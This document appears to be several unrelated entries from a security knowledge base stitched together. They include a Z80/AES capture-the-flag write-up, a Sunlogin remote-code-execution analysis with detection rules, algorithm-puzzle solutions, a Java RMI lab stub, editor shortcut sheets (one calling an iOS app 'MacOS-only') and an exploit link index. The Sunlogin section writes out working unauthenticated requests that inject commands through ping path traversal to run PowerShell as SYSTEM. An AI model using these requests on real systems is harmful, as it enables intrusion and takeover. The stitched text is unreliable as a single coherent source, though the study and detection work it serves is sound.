`init_hex_chars` was a function which copied a buffer of hex characters. We believe it was planned to be used as part of the challenge, as firmware doesn't use this buffer at all. `main` was quite big, but it mostly performed operation of xoring input buffer with static IV buffer of `XXXXXXXXXXXXXXXX`, so skipping to the interesting parts:
```
aes_interface:
ram:02a4 c1 POP BC
ram:02a5 e1 POP HL
ram:02a6 e5 PUSH HL
ram:02a7 c5 PUSH BC
ram:02a8 11 10 80 LD DE,0x8010
ram:02ab 01 10 00 LD BC,0x10
ram:02ae ed b0 LDIR
ram:02b0 db 30 IN A,(0x30)
ram:02b2 4f LD C,A
ram:02b3 cb c1 SET 0x0,C
ram:02b5 79 LD A,C
ram:02b6 d3 30 OUT (0x30),A
wait_bit
ram:02b8 db 30 IN A,(0x30)
ram:02ba 0f RRCA
ram:02bb 38 fb JR C,wait_bit
ram:02bd c1 POP BC
ram:02be d1 POP DE
ram:02bf d5 PUSH DE
ram:02c0 c5 PUSH BC
ram:02c1 21 20 80 LD HL,0x8020
ram:02c4 01 10 00 LD BC,0x10
ram:02c7 ed b0 LDIR
ram:02c9 c9 RET
```
Encryption key is nowhere to be found in the firmware, so it has to be embedded in the AES device. Memory region from `0x8000` to `0x8100` are mapped to respective ports:
- port 10 (`0x8010`) - AES input buffer of 16 bytes
- port 20 (`0x8020`) - AES output buffer of 16 bytes
- port 30 (`0x8030`) - AES control bit, used for both starting AES and polling the status
- `0x8100` - was used in firmware, however we concluded that modifying this value doesn't change the result of AES operation
## 3. Writing custom firmware
For that we have used [z80asm](https://www.nongnu.org/z80asm/). We started with printing back our own buffer to confirm our reversing results:
```asm
ld b, 0x10
ld hl, input
call send_buf
infi:
jr infi
; e = byte
send_byte:
in a, (1)
rrca
jr c, send_byte
ld a, e
out (0), a
in a, (1)
or 1
out (1), a
ret
; b = count
; hl = ptr
send_buf:
ld e, (hl)
inc hl
call send_byte
djnz send_buf
ret
input: db "AAAAAAAAAAAAAAAA"
```
And later decided to use the AES (skipping utility functions from above):
```asm
; send input bytes to AES device
ld bc, 0x10
ld de, 0x8010
ld hl, input
ldir
; start encryption
ld a, 0x01
out (0x30), a
; wait for encryption end
wait:
in a,(0x30)
rrca
jr c, wait
ld hl, 0x8020
ld b, 0x10
call send_buf
infi:
jr infi
input: db "AAAAAAAAAAAAAAAA"
```
Which returned our encrypted buffer.
## 4. Finding the bug
We had a few ideas:
- description of the challenge says *z80 based*, so maybe there's a bug in one of the obscure instructions?
- AES module has a bug and doesn't perform *real* AES, but one with a bug, so maybe fewer rounds?
- there might be a bug in communication between the devices?
It took us some time to confirm / refute those ideas, but while testing communication issues, we attempted this payload:
```asm
;call encrypt
ld hl, input
ld de, 0x8010
ld bc, 0x10
ldir
ld a, 0x01
ld b, 0xff
wait:
out (0x30), a
djnz wait
ld hl, 0x8020
ld de, 0x9000
ld bc, 0x10
ldir
ld hl, 0x8020
ld de, 0x9010
ld bc, 0x10
ldir
ld hl, 0x9000
ld b, 0x20
call send_buf
infi:
jr infi
```
It performs AES, while spamming port `0x30` with the value `0x01`, so it attempts over and over to start encryption process. After that it copies the buffer twice and sends both copies to us.
```
[+] Opening connection to comlink.2021.ctfcompetition.com on port 1337: Done
[*] 00000000 2a 45 a9 67 6d 00 47 16 0c 72 69 b2 cf 4a c3 f1 │*E·g│m·G·│·ri·│·J··│
00000010 8c f0 46 67 6d 00 47 16 0c 72 69 b2 cf 4a c3 f1 │··Fg│m·G·│·ri·│·J··│
```
As you can see, first 3 bytes differ between outputs! We were quite baffled. What did it mean? We tried counting how many cycles it takes to perform encryption, but then realised the entire buffer differs, but only for a short time. By starting the read process with different offset we could read entire value of this "modified" buffer.
```asm
;call encrypt
ld hl, input
ld de, 0x8010
ld bc, 0x10
ldir
ld hl, 0x8020
call attack
ld hl, 0x8024
call attack
ld hl, 0x8028
call attack
ld hl, 0x802c
call attack
infi:
jr infi
attack:
ld de, 0x9000
ld bc, 0x4
ld a, 0x01
out (0x30), a
out (0x30), a
ldir
ld hl, 0x9000
ld b, 0x4
jr send_buf
input: db 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
```
And the output:
```
[+] Opening connection to comlink.2021.ctfcompetition.com on port 1337: Done
[*] 00000000 1d 05 ef e8 63 c3 d9 92 a8 f1 7b ce 93 47 59 5b │····│c···│··{·│·GY[│
```
## 5. Putting pieces together
We deduced, that perhaps the AES device handles interrupts incorrectly and exposes to us internal buffer when we perform multiple writes to port `0x30`. This lead us to believe, that if we can read the state of internal buffer after first round - which is xoring the input buffer with key - we could then recover the key. Since we used inbut buffer of null bytes - we already had the key! All that we needed to do is perform the decryption:
```py
from Crypto.Cipher import AES
a = AES.new(key=bytes.fromhex("1d05efe863c3d992a8f17bce9347595b"), mode=AES.MODE_CBC, iv=b"X"*16)
with open("captured_transmission.dat", "rb") as f:
print(a.decrypt(f.read()))
```
Output:
```
This is agent 1337 reporting back to base. I have completed the mission but I am being pursued by enemy operatives. They are closing in on me and I suspect the safe-house has been compromised. I managed to steal the codes to the mainframe and sending it over now: CTF{HAVE_YOU_EVER_SEEN_A_Z80_CPU_WITH_AN_AES_PERIPHERAL}. If you do not hear from me again, assume the worst. Agent out!
```
Final flag: `CTF{HAVE_YOU_EVER_SEEN_A_Z80_CPU_WITH_AN_AES_PERIPHERAL}`
|
sec-knowleage
|
# T1190-CNVD-2022-03672-向日葵RCE漏洞检测
## 来自ATT&CK的描述
使用软件,数据或命令来利用面向Internet的计算机系统或程序中的弱点,从而导致意外或无法预期的行为。系统的弱点可能是错误、故障或设计漏洞。这些应用程序通常是网站,但是可以包括数据库(例如SQL),标准服务(例如SMB 或SSH)以及具有Internet可访问开放的任何其他应用程序,例如Web服务器和相关服务。根据所利用的缺陷,这可能包括“利用防御防卫”。
如果应用程序托管在基于云的基础架构上,则对其进行利用可能会导致基础实际应用受到损害。这可以使攻击者获得访问云API或利用弱身份和访问管理策略的路径。
对于网站和数据库,OWASP排名前10位和CWE排名前25位突出了最常见的基于Web的漏洞。
## 测试案例
上海贝锐信息科技股份有限公司的向日葵远控软件存在远程代码执行漏洞(CNVD-2022-10270/CNVD-2022-03672),影响Windows系统使用的个人版和简约版,攻击者可利用该漏洞获取服务器控制权。
影响版本
```yml
向日葵个人版 for Windows <= 11.0.0.33
向日葵简约版 <= V1.0.1.43315(2021.12
```
## 检测日志
HTTP
## 测试复现
网络上公开工具较多,可自行下载进行本地测试,请勿进行非法测试。
攻击机:kali,10.211.55.35
靶机:win10,10.211.55.31
```bash
┌──(root㉿361)-[/home/liyang]
└─# ./sunrce -h 10.211.55.31 -p 40000-60000 -m 1000
[+] start to scan open port......
10.211.55.31:50340 open |Success discovery the sunrce vulnerability
10.211.55.31:49666 open |NULL
10.211.55.31:49669 open |NULL
10.211.55.31:49665 open |NULL
10.211.55.31:49668 open |NULL
10.211.55.31:49664 open |NULL
10.211.55.31:49667 open |NULL
10.211.55.31:49670 open |NULL
SunRce vulnerability scan over
# 探测向日葵使用的端口
```
```bash
──(root㉿361)-[/home/liyang]
└─# ./sunrce -h 10.211.55.31 -ps 50340 -shell
Cmd:whoami
nt authority\system
Cmd:net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
liyang WDAGUtilityAccount
命令运行完毕,但发生一个或多个错误。
Cmd:exit
#漏洞利用环节
```
## 漏洞分析/日志留痕
### 未授权认证
当SunloginCLient.exe在Windows上执行时,会连接远程Oray的服务器,同时也会打开一个大于40000的端口监听外部的连接访问(具体是否从40000往上随即开启端口,这个没有调试,网上是这么说的,我们主要看的是发生利用的代码部分)。
对其中一部分接口,Sunlogin统一对其进行处理。
接着会执行至函数sub_140E21528,分别对不同接口进行不同的处理。在接口/cgi-bin/rpc的Handler处理函数中可以进行未授权认证。
获取action参数值,如果值为verify-haras,即action=verify-haras,那么可以在没有识别码和验证码的情况下认证成功。
成功后返回一个verify_string,作为之后再次访问时Cookie字段中使用的CID值。
```bash
GET /cgi-bin/rpc?action=verify-haras HTTP/1.1
Host: 10.211.55.31:50340
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/html
Content-Length: 87
{"__code":0,"enabled":"1","verify_string":"6onb943qKJoXQGAmr1BKArugFlO9949g","code":0}
```
### RCE
漏洞发生在接口/check处,当参数cmd的值以ping或者nslookup开头时可以构造命令实现远程命令执行利用。
发送请求时需要在请求头中指定Cookie字段中CID的值为之前/cgi-bin/rpc返回的verify_string值。下面是通过ping拼接的利用请求。
```bash
GET /check?cmd=ping../../../windows/system32/windowspowershell/v1.0/powershell.exe+whoami HTTP/1.1
Host: 10.211.55.31:50340
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: CID=6onb943qKJoXQGAmr1BKArugFlO9949g
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/json
Content-Length: 21
nt authority\system
GET /check?cmd=ping../../../windows/system32/windowspowershell/v1.0/powershell.exe+net+user HTTP/1.1
Host: 10.211.55.31:50340
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: CID=6onb943qKJoXQGAmr1BKArugFlO9949g
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/json
Content-Length: 269
\\ ..........
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
liyang WDAGUtilityAccount
....................................
```
## 监测规则
特征1:
请求数据:GET /cgi-bin/rpc?action=verify-haras,返回数据:verify_string;
特征2:
请求数据:GET /check?cmd=ping../../../windows/system32/windowspowershell/v1.0/powershell.exe
请求数据:GET /check?cmd=ping%20127.0.0.1%20|%20cmd%20/c%20echo%20whoami%00
请求数据:GET /check?cmd=ping../../../SysWOW64/cmd.exe+/c+net+user
主要是针对常见的拼接路径进行监测,返回数据也存在一些特征,可以根据实际情况进行设置高精准匹配。
### 建议
可根据具体常见的路径进行监测。安全设备+运营人员经验,能够达到更好的效果。
## 参考推荐
MITRE-ATT&CK-T1190
<https://attack.mitre.org/techniques/T1190/>
Sunlogin RCE漏洞分析和使用
<https://www.1024sou.com/article/742604.html>
向日葵远程命令执行程序分析
<http://www.exp-9.com/post/44.html>
|
sec-knowleage
|
# 39. 数组中出现次数超过一半的数字
[NowCoder](https://www.nowcoder.com/practice/e8a1b01a2df14cb2b228b30ee6a92163?tpId=13&tqId=11181&tPage=1&rp=1&ru=/ta/coding-interviews&qru=/ta/coding-interviews/question-ranking&from=cyc_github)
## 解题思路
多数投票问题,可以利用 Boyer-Moore Majority Vote Algorithm 来解决这个问题,使得时间复杂度为 O(N)。
使用 cnt 来统计一个元素出现的次数,当遍历到的元素和统计元素相等时,令 cnt++,否则令 cnt--。如果前面查找了 i 个元素,且 cnt == 0,说明前 i 个元素没有 majority,或者有 majority,但是出现的次数少于 i / 2 ,因为如果多于 i / 2 的话 cnt 就一定不会为 0 。此时剩下的 n - i 个元素中,majority 的数目依然多于 (n - i) / 2,因此继续查找就能找出 majority。
```java
public int MoreThanHalfNum_Solution(int[] nums) {
int majority = nums[0];
for (int i = 1, cnt = 1; i < nums.length; i++) {
cnt = nums[i] == majority ? cnt + 1 : cnt - 1;
if (cnt == 0) {
majority = nums[i];
cnt = 1;
}
}
int cnt = 0;
for (int val : nums)
if (val == majority)
cnt++;
return cnt > nums.length / 2 ? majority : 0;
}
```
|
sec-knowleage
|
# 43. 从 1 到 n 整数中 1 出现的次数
[NowCoder](https://www.nowcoder.com/practice/bd7f978302044eee894445e244c7eee6?tpId=13&tqId=11184&tPage=1&rp=1&ru=/ta/coding-interviews&qru=/ta/coding-interviews/question-ranking&from=cyc_github)
## 解题思路
```java
public int NumberOf1Between1AndN_Solution(int n) {
int cnt = 0;
for (int m = 1; m <= n; m *= 10) {
int a = n / m, b = n % m;
cnt += (a + 8) / 10 * m + (a % 10 == 1 ? b + 1 : 0);
}
return cnt;
}
```
> [Leetcode : 233. Number of Digit One](https://leetcode.com/problems/number-of-digit-one/discuss/64381/4+-lines-O(log-n)-C++JavaPython)
|
sec-knowleage
|
# Java RMI codebase 远程代码执行漏洞
Java Remote Method Invocation 用于在Java中进行远程调用,在满足一定条件的情况下,RMI客户端通过指定`java.rmi.server.codebase`可以让服务端远程加载对象,进而加载远程java字节码执行任意代码。
## 漏洞环境
执行如下命令编译及启动RMI Registry和服务器:
```
docker compose build
docker compose run -e RMIIP=your-ip -p 1099:1099 -p 64000:64000 rmi
```
其中,`your-ip`是服务器IP,客户端会根据这个IP来连接服务器。
环境启动后,RMI Registry监听在1099端口。
## 漏洞复现
待完善。
|
sec-knowleage
|
---
title: VSCode
date: 2021-12-16 13:41:00
background: bg-[#5ba3e6]
tags:
- text
- editor
- shortcut
categories:
- Toolkit
intro: |
This VSCode (Visual Studio Code) quick reference cheat sheet shows its keyboard shortcuts and commands.
---
Keyboard shortcuts for Windows
------------------
### General
Shortcut | Action
---|---
`Ctrl` `Shift` `P` | Show Command Palette
`Ctrl` `P` | Quick Open, Go to File...
`Ctrl` `Shift` `N` | New window/instance
`Ctrl` `Shift` `W` | Close window/instance
`Ctrl` `,` | User Settings
`Ctrl` `K` `Ctrl` `S` | Keyboard Shortcuts
{.shortcuts}
### Basic Editing {.row-span-2}
Shortcut | Action
---|---
`Ctrl` `X` | Cut line (empty selection)
`Ctrl` `C` | Copy line (empty selection)
`Alt` `Up/Down` | Move line up/down
`Shift` `Alt` `Up/Down` | Copy line up/down
`Ctrl` `Shift` `K` | Delete line
`Ctrl` `Enter` | Insert line below
`Ctrl` `Shift` `Enter` | Insert line above
`Ctrl` `Shift` `\` | Jump to matching bracket
`Ctrl` `]/[` | Indent/outdent line
`Home/End` | Go to beginning/end of line
`Ctrl` `Home` | Go to beginning of file
`Ctrl` `End` | Go to end of file
`Ctrl` `Up/Down` | Scroll line up/down
`Alt` `PgUp/PgDown` | Scroll page up/down
`Ctrl` `Shift` `[` | Fold (collapse) region
`Ctrl` `Shift` `]` | Unfold (uncollapse) region
`Ctrl` `K` `Ctrl` `[` | Fold (collapse) all subregions
`Ctrl` `K` `Ctrl` `]` | Unfold (uncollapse) all subregions
`Ctrl` `K` `Ctrl` `0` | Fold (collapse) all regions
`Ctrl` `K` `Ctrl` `J` | Unfold (uncollapse) all regions
`Ctrl` `K` `Ctrl` `C` | Add line comment
`Ctrl` `K` `Ctrl` `U` | Remove line comment
`Ctrl` `/` | Toggle line comment
`Shift` `Alt` `A` | Toggle block comment
`Alt` `Z` | Toggle word wrap
{.shortcuts}
### Navigation
Shortcut | Action
---|---
`Ctrl` `T` | Show all Symbols
`Ctrl` `G` | Go to Line...
`Ctrl` `P` | Go to File...
`Ctrl` `Shift` `O` | Go to Symbol...
`Ctrl` `Shift` `M` | Show Problems panel
`F8` | Go to next error or warning
`Shift` `F8` | Go to previous error or warning
`Ctrl` `Shift` `Tab` | Navigate editor group history
`Alt` `Left/Right` | Go back/forward
`Ctrl` `M` | Toggle Tab moves focus
{.shortcuts}
### Search and replace
Shortcut | Action
---|---
`Ctrl` `F` | Find
`Ctrl` `H` | Replace
`F3` | Find next
`Shift` `F3` | Find previous
`Alt` `Enter` | Select all occurences of Find match
`Ctrl` `D` | Add selection to next Find match
`Ctrl` `K` `Ctrl` `D` | Move last selection to next Find match
`Alt` `C/R/W` | Toggle case-sensitive/regex/whole word
{.shortcuts}
### Multi-cursor and selection
Shortcut | Action
---|---
`Alt` `Click` | Insert cursor
`Ctrl` `Alt` `Up/Down` | Insert cursor above/below
`Ctrl` `U` | Undo last cursor operation
`Shift` `Alt` `I` | Insert cursor at end of each line selected
`Ctrl` `I` | Select current line
`Ctrl` `Shift` `L` | Select all occurrences of current selection
`Ctrl` `F2` | Select all occurrences of current word
`Shift` `Alt` `Right` | Expand selection
`Shift` `Alt` `Left` | Shrink selection
`Shift` `Alt` `(drag mouse)` | Column (box) selection
`Ctrl` `Shift` `Alt` `(arrow key)` | Column (box) selection
`Ctrl` `Shift` `Alt` `PgUp/PgDown` | Column (box) selection page up/down
{.shortcuts}
### Rich languages editing
Shortcut | Action
---|---
`Ctrl` `Space` | Trigger suggestion
`Ctrl` `Shift` `Space` | Trigger parameter hints
`Shift` `Alt` `F` | Format document
`Ctrl` `K` `Ctrl` `F` | Format selection
`F12` | Go to Definition
`Alt` `F12` | Peek Definition
`Ctrl` `K` `F12` | Open Definition to the side
`Ctrl` `.` | Quick Fix
`Shift` `F12` | Show References
`F2` | Rename Symbol
`Ctrl` `K` `Ctrl` `X` | Trim trailing whitespace
`Ctrl` `K` `M` | Change file language
{.shortcuts}
### Editor management
Shortcut | Action
---|---
`Ctrl` `F4` | Close editor
`Ctrl` `W` | Close editor
`Ctrl` `K` `F` | Close folder
`Ctrl` `\` | Split editor
`Ctrl` `1/2/3` | Focus into 1st, 2nd, or 3rd editor group
`Ctrl` `K` `Ctrl` `Left/Right` | Focus into previous/next editor group
`Ctrl` `Shift` `PgUp/PgDown` | Move editor left/right
`Ctrl` `K` `Left/Right` | Move active editor group
{.shortcuts}
### File management
Shortcut | Action
---|---
`Ctrl` `N` | New File
`Ctrl` `O` | Open File...
`Ctrl` `S` | Save
`Ctrl` `Shift` `S` | Save As...
`Ctrl` `K` `S` | Save All
`Ctrl` `F4` | Close
`Ctrl` `K` `Ctrl` `W` | Close All
`Ctrl` `Shift` `T` | Reopen closed editor
`Ctrl` `K` `Enter` | Keep preview mode editor open
`Ctrl` `Tab` | Open next
`Ctrl` `Shift` `Tab` | Open previous
`Ctrl` `K` `P` | Copy path of active file
`Ctrl` `K` `R` | Reveal active file in Explorer
`Ctrl` `K` `O` | Show active file in new window/instance
{.shortcuts}
### Display
Shortcut | Action
---|---
`F11` | Toggle full screen
`Shift` `Alt` `0` | Toggle editor layout (horizontal/vertical)
`Ctrl` `=/-` | Zoom in/out
`Ctrl` `B` | Toggle Sidebar visibility
`Ctrl` `Shift` `E` | Show Explorer/Toggle focus
`Ctrl` `Shift` `F` | Show Search
`Ctrl` `Shift` `G` | Show Source Control
`Ctrl` `Shift` `D` | Show Debug
`Ctrl` `Shift` `X` | Show Extensions
`Ctrl` `Shift` `H` | Replace in files
`Ctrl` `Shift` `J` | Toggle Search details
`Ctrl` `Shift` `U` | Show Output panel
`Ctrl` `Shift` `V` | Open Markdown preview
`Ctrl` `K` `V` | Open Markdown preview to the side
`Ctrl` `K` `Z` | Zen Mode (Esc Esc to exit)
{.shortcuts}
### Debug
Shortcut | Action
---|---
`F9` | Toggle breakpoint
`F5` | Start/Continue
`Shift` `F5` | Stop
`F11` | Step into
`Shift` `F11` | Step out
`F10` | Step over
`Ctrl` `K` `Ctrl` `I` | Show hover
{.shortcuts}
### Integrated terminal
Shortcut | Action
---|---
`Ctrl` <code>\`</code> | Show integrated terminal
`Ctrl` `Shift` <code>\`</code> | Create new terminal
`Ctrl` `C` | Copy selection
`Ctrl` `V` | Paste into active terminal
`Ctrl` `Up/Down` | Scroll up/down
`Shift` `PgUp/PgDown` | Scroll page up/down
`Ctrl` `Home/End` | Scroll to top/bottom
{.shortcuts}
Keyboard shortcuts for MacOS
------------------
### General
Shortcut | Action
---|---
⇧⌘P, F1 | Show Command Palette
⌘P | Quick Open, Go to File…
⇧⌘N | New window/instance
⌘W | Close window/instance
⌘, | User Settings
⌘K ⌘S | Keyboard Shortcuts
### Basic editing {.row-span-2}
Shortcut | Action
---|---
⌘X | Cut line (empty selection)
⌘C | Copy line (empty selection)
⌥↓ / ⌥↑ | Move line down/up
⇧⌥↓ / ⇧⌥↑ | Copy line down/up
⇧⌘K | Delete line
⌘Enter / ⇧⌘Enter | Insert line below/above
⇧⌘\ | Jump to matching bracket
⌘] / ⌘[ | Indent/outdent line
Home / End | Go to beginning/end of line
⌘↑ / ⌘↓ | Go to beginning/end of file
⌃PgUp / ⌃PgDn | Scroll line up/down
⌘PgUp /⌘PgDn | Scroll page up/down
⌥⌘[ / ⌥⌘] | Fold/unfold region
⌘K ⌘[ / ⌘K ⌘] | Fold/unfold all subregions
⌘K ⌘0 / ⌘K ⌘J | Fold/unfold all regions
⌘K ⌘C | Add line comment
⌘K ⌘U | Remove line comment
⌘/ | Toggle line comment
⇧⌥A | Toggle block comment
⌥Z | Toggle word wrap
### Multi-cursor and selection {.row-span-2}
Shortcut | Action
---|---
⌥ + | click Insert cursor
⌥⌘↑ | Insert cursor above
⌥⌘↓ | Insert cursor below
⌘U | Undo last cursor operation
⇧⌥I | Insert cursor at end of each line selected
⌘L | Select current line
⇧⌘L | Select all occurrences of current selection
⌘F2 | Select all occurrences of current word
⌃⇧⌘→ / ← | Expand / shrink selection
⇧⌥ + drag mouse | Column (box) selection
⇧⌥⌘↑ / ↓ | Column (box) selection up/down
⇧⌥⌘← / → | Column (box) selection left/right
⇧⌥⌘PgUp | Column (box) selection page up
⇧⌥⌘PgDn | Column (box) selection page down
### Search and replace
Shortcut | Action
---|---
⌘F | Find
⌥⌘F | Replace
⌘G / ⇧⌘G | Find next/previous
⌥Enter | Select all occurrences of Find match
⌘D | Add selection to next Find match
⌘K ⌘D | Move last selection to next Find match
### Rich languages editing
Shortcut | Action
---|---
⌃Space, ⌘I | Trigger suggestion
⇧⌘Space | Trigger parameter hints
⇧⌥F | Format document
⌘K ⌘F | Format selection
F12 | Go to Definition
⌥F12 | Peek Definition
⌘K F12 | Open Definition to the side
⌘. | Quick Fix
⇧F12 | Show References
F2 | Rename Symbol
⌘K ⌘X | Trim trailing whitespace
⌘K M | Change file language
### Navigation
Shortcut | Action
---|---
⌘T | Show all Symbols
⌃G | Go to Line...
⌘P | Go to File...
⇧⌘O | Go to Symbol...
⇧⌘M | Show Problems panel
F8 / ⇧F8 | Go to next/previous error or warning
⌃⇧Tab | Navigate editor group history
⌃- / ⌃⇧- | Go back/forward
⌃⇧M | Toggle Tab moves focus
### Editor management
Shortcut | Action
---|---
⌘W | Close editor
⌘K F | Close folder
⌘\ | Split editor
⌘1 / ⌘2 / ⌘3 | Focus into 1st, 2nd, 3rd editor group
⌘K ⌘← / ⌘K ⌘→ | Focus into previous/next editor group
⌘K ⇧⌘← / ⌘K ⇧⌘→ | Move editor left/right
⌘K ← / ⌘K → | Move active editor group
### File management {.row-span-2}
Shortcut | Action
---|---
⌘N | New File
⌘O | Open File...
⌘S | Save
⇧⌘S | Save As...
⌥⌘S | Save All
⌘W | Close
⌘K ⌘W | Close All
⇧⌘T | Reopen closed editor
⌘K | Enter Keep preview mode editor open
⌃Tab / ⌃⇧Tab | Open next / previous
⌘K P | Copy path of active file
⌘K R | Reveal active file in Finder
⌘K O | Show active file in new window/instance
### Display {.row-span-2}
Shortcut | Action
---|---
⌃⌘F | Toggle full screen
⌥⌘0 | Toggle editor layout (horizontal/vertical)
⌘= / ⇧⌘- | Zoom in/out
⌘B | Toggle Sidebar visibility
⇧⌘E | Show Explorer / Toggle focus
⇧⌘F | Show Search
⌃⇧G | Show Source Control
⇧⌘D | Show Debug
⇧⌘X | Show Extensions
⇧⌘H | Replace in files
⇧⌘J | Toggle Search details
⇧⌘U | Show Output panel
⇧⌘V | Open Markdown preview
⌘K V | Open Markdown preview to the side
⌘K Z | Zen Mode (Esc Esc to exit)
### Debug
Shortcut | Action
---|---
F9 | Toggle breakpoint
F5 | Start/Continue
F11 / ⇧F11 | Step into/ out
F10 | Step over
⇧F5 | Stop
⌘K ⌘I | Show hover
### Integrated terminal
Shortcut | Action
---|---
⌃\` | Show integrated terminal
⌃⇧\`| Create new terminal
⌘C | Copy selection
⌘↑ / ↓ | Scroll up/down
PgUp / PgDn | Scroll page up/down
⌘Home / End | Scroll to top/bottom
Also see
--------
- [VS Code Keyboard shortcuts for Windows](https://code.visualstudio.com/shortcuts/keyboard-shortcuts-windows.pdf) _(code.visualstudio.com)_
- [VS Code Keyboard shortcuts for macOS](https://code.visualstudio.com/shortcuts/keyboard-shortcuts-macos.pdf) _(code.visualstudio.com)_
|
sec-knowleage
|
# Android 中 Java 层的运行机制
本部分主要关注 Android 中 Java 层代码的运行机制,主要介绍
- Java 虚拟机,从宏观角度即程序执行流程来考虑 Java 代码是如何被执行的。
- Smali 代码,从微观角度即指令级别考虑 Java 代码是如何对应到 Java 虚拟机中的指令。
- Java 层可执行文件,考虑 Java 虚拟机的对应可执行文件的具体格式。
|
sec-knowleage
|
---
title: Code Editor for iOS
date: 2022-11-23 16:23:31.697110
background: bg-[#4880c2]
label: Mac
tags:
-
- mac
categories:
- Keyboard Shortcuts
intro: |
A visual cheat-sheet for the 43 keyboard shortcuts found in the Code Editor for iOS app. This application is MacOS-only.
---
Keyboard Shortcuts {.cols-2}
------------------
### General Shortcuts I
Shortcut | Action
---|---
`Esc` | Show completions
`Tab` | Insert indent, depending on the preferences of tabs or spaces
`Cmd` `N` | New document tab
`Cmd` `W` | Close tab
`Cmd` `S` | Save
`Cmd` `Z` | Undo
`Cmd` `Shift` `Z` | Redo
`Cmd` `A` | Select all
`Cmd` `X` | Cut
`Cmd` `C` | Copy
`Cmd` `V` | Paste
`Cmd` `F` | Find
`Cmd` `G` | Find next
`Cmd` `Shift` `G` | Find previous
`Cmd` `/` | Toggle comment
`Cmd` `[` | Indent selection
`Cmd` `]` | Dedent selection
`Cmd` `Shift` `[` | Move to previous tab
`Cmd` `Shift` `]` | Move to next tab
`Cmd` `4` | Toggle preview, in editor only
`Cmd` `K` | Clear scrollback, in terminal and playgrounds only
{.shortcuts}
### General Shortcuts II
Shortcut | Action
---|---
`Cmd` `R` | Reload, in preview only
`Cmd` `Left` | Back, in preview only
`Cmd` `Right` | Forward, in preview only
`Shift` `Left` | Select the previous character
`Shift` `Right` | Select the next character
`Cmd` `Left` | Move to the beginning of the current line
`Cmd` `Right` | Move to the end of the current line
`Cmd` `Shift` `Left` | Select to the beginning of the current line
`Cmd` `Shift` `Right` | Select to the end of the current line
`Opt` `Left` | Move to the beginning of the current word
`Opt` `Right` | Move to the end of the current word
`Opt` `Shift` `Left` | Select to the beginning of the current word
`Opt` `Shift` `Right` | Select to the end of the current word
`Cmd` `Del` | Delete to the beginning of the current line
`Cmd` `Opt` `Del` | Delete to the beginning of the current word
`Cmd` `Del (forward)` | Delete to the end of the current line
`Cmd` `Opt` `Del (forward)` | Delete to the end of the current word
`Ctrl` `A` | Move to the beginning of the current line
`Ctrl` `Shift` `A` | Select to the beginning of the current line
`Ctrl` `E` | Move to the end of the current line
`Ctrl` `Shift` `E` | Select to the end of the current line
`Ctrl` `K` | Delete to the end of the current line
{.shortcuts}
Also see
--------
- [Keyboard shortcuts for the Code Editor iOS app](https://library.panic.com/code-editor/shortcut-keys/) _(library.panic.com)_
|
sec-knowleage
|
# DesktopApps - Exploits
---
## 免责声明
`本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.`
---
## 大纲
* **[在线客户端参考案例](#在线客户端参考案例)**
* [RCE](#rce)
* **[Linux](#linux)**
* [Exim](#exim)
* [Logwatch](#logwatch)
* [KDE](#kde)
* [screen](#screen)
* [vim](#vim)
* **[Windows](#windows)**
* [IE](#ie)
* [Office](#office)
* [WinRAR](#winrar)
* [WPS](#wps)
* **[浏览器](#浏览器)**
* [Edge](#edge)
* [Firefox](#firefox)
* **[多媒体](#多媒体)**
* [FFmpeg](#ffmpeg)
---
## 在线客户端参考案例
`这部分内容无实际利用价值,可以用来学习参考`
### RCE
- [Evernote 7.9 Code execution](https://securityaffairs.co/wordpress/84037/hacking/local-file-path-traversal-evernote.html)
- [有道云笔记/印象笔记windows客户端代码执行&本地文件读取](https://www.t00ls.net/articles-54303.html)
- [印象笔记 Windows 客户端 6.15 本地文件读取和远程命令执行漏洞(CVE-2018-18524)](https://paper.seebug.org/736/)
**zoom CVE-2019-13450 RCE**
- 简介
Zoom Client 4.4.4 和 RingCentral 7.0.136380.0312版本(macos平台)中存在安全漏洞。远程攻击者可利用该漏洞强制用户加入视频通话并激活摄像头。
- POC | Payload | exp
- [JLLeitschuh/zoom_vulnerability_poc](https://github.com/JLLeitschuh/zoom_vulnerability_poc)
---
## Linux
### Exim
**CVE-2019-10149 Exim 4.87 - 4.91 - Local Privilege Escalation**
- 简介
在 Exim 版本 4.87 至 4.91(含)中发现了一个漏洞 `/src/deliver.c` 中`deliver_messag()`函数中收件人地址验证不正确可能导致远程命令执行。
- POC | Payload | exp
- [Exim 4.87 - 4.91 - Local Privilege Escalation - Linux local Exploit](https://www.exploit-db.com/exploits/46996)
---
### Logwatch
Logwatch 是一款免费开放源代码监视日志文件程序,运行在 Linux 和 Unix 操作系统平台下。
**CVE-2011-1018 Logwatch logwatch.pl 任意命令执行漏洞**
- 简介
